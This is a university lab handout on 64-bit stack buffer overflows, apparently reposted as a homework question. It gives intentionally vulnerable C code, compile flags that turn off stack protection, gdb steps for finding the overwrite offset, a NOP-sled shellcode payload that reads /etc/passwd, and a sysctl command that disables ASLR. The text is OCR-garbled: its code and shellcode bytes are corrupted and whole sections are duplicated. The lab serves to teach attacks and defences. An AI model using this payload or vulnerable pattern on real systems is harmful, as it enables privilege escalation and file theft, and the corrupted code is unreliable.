Question: Goal: Understand the concept of Buffer Overflows, potential security impacts and ways to help prevent them Task: In teams of 2 students, complete as much



























Goal: Understand the concept of Buffer Overflows, potential security impacts and ways to help prevent them Task: In teams of 2 students, complete as much of the lab as time allows. Both individuals should participate to complete every task. Further, you must stay at the pace of your slowest lab partner. You can split the work of write-up, Only one member is required to submit the write-up. You are encouraged to discuss subject matter with other groups, but final answers should come from your group. Please put your answers in bold Blue Text and any lab corrections in Red. (sentences those start with dot bullet are instructions, sentences those start with arrow bullet (light blue) are questions. Please answer all the questions) Materials: Kali Linux Scenario: You have a program made by someone else. Let's say an Apache Web Server (which usually has some administrative permissions). You don't have the source code, but you want to see of you can inject some evil code into their running program. Ultimately, you want to gain permissions to do stuff that you are not currently authorized to do. To demonstrate, You will create a very basic stack overflow in the C++ programming Language, using g++ compiler and gdb disassembler If cutting and pasting, please note that 'and" are different ascii characters in MS word vs Linux. you must delete and replace 'and" Please Note that, VMWare is installed in Lab 840 with Windows and Kali Linux 2017.1. (User name: student, password: Student123). If you have problems with your own virtual machine or virtual Box, you can use the virtual Machines in the lab. Part 1 - Stack Overflow From VMware or VirtualBox, open the Kali Linux VM and Log in. Go to the Terminal and change directory to Documents. Make a directory named as your lastname and change directory into that. Kali Linux comes with g++. Verify the version with g++ --version. Type the following into the terminal Verify the version with g++ --version. Type the following into the terminal leafpad buffer.c (or vi if you prefer) Write the following code (if you are cutting and pasting, pay close attention to since they may be different ascii codes even if they look the same) Page 1 of 9 #include #include #include int main(int argc, char **argv) { char buffer [256]; if (argc != 2) exit(0); } printf ("$p ", buffer); strcpy (buffer, argv[1]); printf("%s ", buffer); return 0; } Save and from the command line Write in plain English g++ -o buffer.o - ggdb -m64 -z execstack -fno-stack- protector buffer.c -ggdb - allows gdb to have access to the source code (instead of just the assembly) -m64 - 64 bit architecture -2 execstack - allows all addresses on stack to be executable -fno-stack-protector - turns off stack smashing protection Linux has some built in protections that we are turning off to demonstrate the concepts. If you were doing this in "real-life", you would have a lot more research to do in order to make this work. gdb buffer.o (gdb) list 1 then enter twice (gdb) break 13 (at printf after just after the strcpy). If you didn't have access to the source code, you would have to use machine code (gdb) set disassembly-flavor intel (gdb) disas main Then you could list and set a breakpoint to the address after the strcpy call. Now are going to see if we can overflow the stack. Note in the code that the buffer is set to 256 characters, but the stropy just copies whatever was sent to argv[ ], without checking to see if there is more in the buffer. Let's try putting 300 characters into argv[ ] and see if we can get a segmentation fault. (gdb) run $ (python -c "print 'A' * 300" ) This says run with a parameter substituting the $ with the python command for writing 300 A's Now we want to check out what is in the stack. (gdb) x/50xw $sp This says examine 50 hex bytes starting at the Stack Pointer (gdb) cont Now you should have a segmentation fault....you now overflowed the buffer which spilled into the stack and presumably overwrote an important instruction. Then this memory location was supposed to call another command, but called a 0x4141414141414141 Ok, so now we know there is a buffer overflow, but how can an attacker exploit this? If we had no information, we would have to guess. Most people set memory buffers to some common items like last name etc, so often arrays are set to max size of 25. Alternatively programmers might use 100 or possibly 256. Since we "magically" know that the buffer was sent to 256, we might start there. Note that compilers rarely allocate exactly the number of characters requested. So we would start at 256 and keep going up. Like a good cooking show, we tried 263 and it ran without error, so now we will try 264 characters (gdb) run $ (python -c "print 'A'*264") This should stop at the breakpoint just after the strcpy (gdb) cont (gdb) run $(python -c "print 'A'*264") The program being debugged has been started already. start it from the beginning? (y or n) y starting program: /home/student/lab/buffer.o $(python -c "print 'A'*264") exifffffffdf80 Breakpoint i, main (argc=2, argv=8x7fffffffe168) at buffer.c:13 printf("%s ", buffer); (gdb) cont Continuing. AAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAA 13 AAAAAAAAAAAAA AAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAA Program received signal SIGBUS, Bus error. @x00007ffff71bd200 in libc_start_main (main=oxo, argc=1433828384, argv=6x7fffffffe168, init=0x7ffff72786fe <_write_nocancel>, fini=exfffffffffffffffo, rtld_fini=oxf, stack_end=0x7fffffffe158) at ../csu/libc-start.c:138 138 ../csu/libc-start.c: No such file or directory. ricnic The above picture shows that there is a signal SIGBUS error. So when we wrote 263 A's to the buffer, we were fine (We didn't actually do this step in lab). Then at 264 it tried to jump to something but couldn't find the file or directory it thought it was calling. So lets try it with 265. Page 3 of 9 On a 64 bit architecture, memory addresses are 64 bits long, but user space only uses the first 47 bits; if you specified an address greater than 0x00007fffffffffff, you'll raise an exception. So that means that 0x4141414141414141 will raise exception, but the address Ox0000414141414141 is seen as the computer as an acceptable command. Let's verify this by printing all 'A's except the last 6 bytes (the next instruction pointer) as all 'B's (gdb) run Spython-c "print 'A'*264+ 'B'*6") gdb) run $(python - "print 'A'*264+'B'*6") Starting program: /home/student/lab/buffer.o $(python -C "print 'A'*264+'B'*6") ex7fffffffdf8e Breakpoint 1, main (argc=2, argv=0x7fffffffe168) at buffer.c:13 13 printf("%s ", buffer); (gdb) cont Continuing. AAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA Program received signal SIGSEGV, Segmentation fault. 0x0000424242424242 in ?? () (gdb) x/350xw $sp Write down the address where the x4141... starts (ASCII 0x41 = 'A') Write down the address of the x424242 starts (remember if in the middle, you have to count, and we are dealing with hex not decimal) Use a hex calculator to determine how many bytes (in decimal) that you could use for your exploitation code. Write that below In this case we have lots of space to write an exploit but often you have in the neighborhood of only 30-50 bytes, so you have to be very creative in writing your exploits (gdb) cont Note that you have a segmentation fault at x0000424242424242. So, your memory held 264 bytes until it hit that address, then it faulted. Counting the bytes above, you see 16 bytes (4 0's, 6 42's) it tried to jump to x0.4242...and choked. But now we Page 4 of 9 know that if we could have a legitimate address in that address, it would jump to that address and we could hijack the program. But note there are those 4 zeros (which is a leader to tell the assembly language to get ready to jump). Then it tries to jump to 42424242 So, we can print 264 A's. Then whatever we put in (after the 4 zeros) will be an address to where to jump to the next location. But what location should we jump to? It should be somewhere where we can control the code of what to do next. What about jumping to somewhere where the A's were, since we know that is a good call to the stack. The problem is that memory and instruction calls are implemented a little differently for each processor. Additionally, usually stack addresses are not executable. Usually these are reserved for the heap. That is why we compiled with the -z execstack, allowing the stack to be executable (which you have just written above where you placed 6 B's. It is possible, but more complicated to use a similar approach for a heap overflow vs a stack overflow as demonstrated in this lab. And finally, after jumping to a specific address, we want to execute a payload (something that we want the computer to do when it jumps to that address. This is the all important fun and exciting exploit. How would we make an exploit?... Well, come to the Cyber Tools class to find that out, but in the most general terms, you would create the command you want, disassemble it, then output the results of that code to hex, where you would have a series of hex bytes. Now instead of putting 'A's in the buffer, you may want to put in something that could be more neutral. An 'A' could potentially have some unforeseen consequences in the instruction set, but a hex 90 is called a no-op or a NOP in assembly (just skip to the next byte). So we will replace 'A's with '\x90'-This idea is called a NOP sled, because it keeps "sliding" down through the NOPS until it gets to another legitimate command. One final issue: When inserting addresses into the stack, you must insert them in reverse. (Think about how you would pop out of the stack). So \xAA\xBB would be written as '\xBB\xAA'. Instead of trying to reverse an address, python has a cool [::-1) function that does this for you. Now we are going to run a specially crafted exploit that fits in the space of the buffer. From above, we know that we have 264 bytes before this goes to a jmp command in assembly. Our shell script is 82 bytes long, leaving 182 bytes for NO-OP(eration). So we use 182 '\x90', the NO-OP command run $ (python -c "print '\x90'*182 + \xeb\x3F\x5F\x80\x77\x0b\x41\x48\x31\xc0\x04\x02\x48\ x31\x66\x6F\x05\x66\x81\xec\x6F\x6F\x48\x8d\x34\x24\x4 8\x89\xc7\x48\x31\xd2\x66\xba\x{f\x0f\x48\x31\xc0\x0f\ x05\x48\x31\x{f\x40\x80\xc7\x01\x48\x89\xc2\x48\x31\xc 0\x04\x01\x0f\x05\x48\x31\xc0\x04\x3c\x0f\x05\xe8\xbc\ xff\xff\x{f\x2F\x65\x74\x63\x2F\x70\x61\x73\x73\x77\x6 4\x41'+ '\x78\xff\xff\xff\xdf\x84'[::-1] ") All you got was some garble, implying that we don't have the jump address correct. Normally, we would have to do a lot of automated fuzzing...checking every possible address and see what works. This takes a long time, even for those experienced in assembly language If you will remember from the English description of the code, our application happens to print out the Address of where the buffer starts, which happens to be the address that we want to jump to. So now try to jump to the address printed from the above statement. Replace the 'x7... with the address printed. If you did it right you should see some interesting (not garbled text) What is the type of information was generated? Can you guess what the Linux command was generated in the code above? Part II - Running outside GDB Obviously if you required a person to use your exploited code inside a debugger, this wouldn't be a very effective exploit. Of course it is possible to run the code outside GDB, but this will demonstrate some of the reasons it is difficult to write effective exploits Exit out of gdb with quit. You should now be at the Kali Linux prompt. make sure you are in the right location pwd Is ./buffer.o $ (python -c "print '\x90'*182 + \xeb\x3F\x5F\x80\x77\xOb\x41\x48\x31\xc0\x04\x02\x48\ x31\xf6\x6F\x05\x66\x61\xec\xff\x6F\x48\x8d\x34\x24\x4 8\x89\xc7\x48\x31\xd2\x66\xba\xff\x0f\x48\x31\xC0\x0f\ x05\x48\x31\x{f\x40\x80\xc7\x01\x48\x89\xe2\x48\x31\xc 0\x04\x01\x0f\x05\x48\x31\xc0\x04\x3c\x0f\x05\xe8\xbc\ xff\xff\xff\x2F\x65\x74\x63\x2F\x70\x61\x73\x73\x77\x6 4\x41'+ '\x78\x{f\x6F\xff\xdf\x84'[::-1] ") What address is printed before it seg faults? Page 6 of 9 Now repeat (hit the up arrow) Replace the address at the end with the address printed after running (This is going to be a little different than when running it in gdb, because the gdb application takes up some of the operating system stack). You will see that you not getting a successful exploit. This is caused by ASLR which is on by default in Linux based systems. Look up ASLR (Address Space Layout Randomization) and determine why this architecture would make this buffer overflow much more difficult. You will see that you not getting a successful exploit. This is caused by ASLR which is on by default in Linux based systems. Look up ASLR (Address Space Layout Randomization) and determine why this architecture would make this buffer overflow much more difficult. In Linux, you can turn off ASLR but must have root privileges to do so. Obviously if you already had root privileges, you wouldn't need to do an exploit to get room privileges...effectively making the buffer overflow fairly ineffective in Linux systems (and now 64Bit Windows architecture). su (will ask for password) syscti -w kernel.randomize_va_space=0 Now do the previous ./buffer....command What is the address printed? Now up arrow for ./buffer...command but change the address to what was printed above. Now that you have turned address randomization off, you can just use that address. You should come up with the same exploit as in gdb. Part III - Lessons Learned Describe in your own words how a buffer overflow exploit works If you didn't have command line arguments (as in this example), how might you find the buffer overflow and create an exploit? Besides the stack protection in the operating system, what is something that programmers could do to help prevent potential Stack Overflow vulnerabilities? Problem Solving Question: Consider the following c code. In which memory segments are the variables in the following code located? Draw a memory layout diagram. int i = 0; void func(char *str) char *ptr = malloc(sizeof (int)); char buf[1024]; int i; static int y; A student proposes to change how the stack grows to prevent the buffer overflow. Instead of growing from high address to low address, the student proposes to let the stack grow from low address to high address. Please a comment on this proposal, whether this approach can prevent the buffer overflow? If so, How? Goal: Understand the concept of Buffer Overflows, potential security impacts and ways to help prevent them Task: In teams of 2 students, complete as much of the lab as time allows. Both individuals should participate to complete every task. Further, you must stay at the pace of your slowest lab partner. You can split the work of write-up, Only one member is required to submit the write-up. You are encouraged to discuss subject matter with other groups, but final answers should come from your group. Please put your answers in bold Blue Text and any lab corrections in Red. (sentences those start with dot bullet are instructions, sentences those start with arrow bullet (light blue) are questions. Please answer all the questions) Materials: Kali Linux Scenario: You have a program made by someone else. Let's say an Apache Web Server (which usually has some administrative permissions). You don't have the source code, but you want to see of you can inject some evil code into their running program. Ultimately, you want to gain permissions to do stuff that you are not currently authorized to do. To demonstrate, You will create a very basic stack overflow in the C++ programming Language, using g++ compiler and gdb disassembler If cutting and pasting, please note that 'and" are different ascii characters in MS word vs Linux. you must delete and replace 'and" Please Note that, VMWare is installed in Lab 840 with Windows and Kali Linux 2017.1. (User name: student, password: Student123). If you have problems with your own virtual machine or virtual Box, you can use the virtual Machines in the lab. Part 1 - Stack Overflow From VMware or VirtualBox, open the Kali Linux VM and Log in. Go to the Terminal and change directory to Documents. Make a directory named as your lastname and change directory into that. Kali Linux comes with g++. Verify the version with g++ --version. Type the following into the terminal Verify the version with g++ --version. Type the following into the terminal leafpad buffer.c (or vi if you prefer) Write the following code (if you are cutting and pasting, pay close attention to since they may be different ascii codes even if they look the same) Page 1 of 9 #include #include #include int main(int argc, char **argv) { char buffer [256]; if (argc != 2) exit(0); } printf ("$p ", buffer); strcpy (buffer, argv[1]); printf("%s ", buffer); return 0; } Save and from the command line Write in plain English g++ -o buffer.o - ggdb -m64 -z execstack -fno-stack- protector buffer.c -ggdb - allows gdb to have access to the source code (instead of just the assembly) -m64 - 64 bit architecture -2 execstack - allows all addresses on stack to be executable -fno-stack-protector - turns off stack smashing protection Linux has some built in protections that we are turning off to demonstrate the concepts. If you were doing this in "real-life", you would have a lot more research to do in order to make this work. gdb buffer.o (gdb) list 1 then enter twice (gdb) break 13 (at printf after just after the strcpy). If you didn't have access to the source code, you would have to use machine code (gdb) set disassembly-flavor intel (gdb) disas main Then you could list and set a breakpoint to the address after the strcpy call. Now are going to see if we can overflow the stack. Note in the code that the buffer is set to 256 characters, but the stropy just copies whatever was sent to argv[ ], without checking to see if there is more in the buffer. Let's try putting 300 characters into argv[ ] and see if we can get a segmentation fault. (gdb) run $ (python -c "print 'A' * 300" ) This says run with a parameter substituting the $ with the python command for writing 300 A's Now we want to check out what is in the stack. (gdb) x/50xw $sp This says examine 50 hex bytes starting at the Stack Pointer (gdb) cont Now you should have a segmentation fault....you now overflowed the buffer which spilled into the stack and presumably overwrote an important instruction. Then this memory location was supposed to call another command, but called a 0x4141414141414141 Ok, so now we know there is a buffer overflow, but how can an attacker exploit this? If we had no information, we would have to guess. Most people set memory buffers to some common items like last name etc, so often arrays are set to max size of 25. Alternatively programmers might use 100 or possibly 256. Since we "magically" know that the buffer was sent to 256, we might start there. Note that compilers rarely allocate exactly the number of characters requested. So we would start at 256 and keep going up. 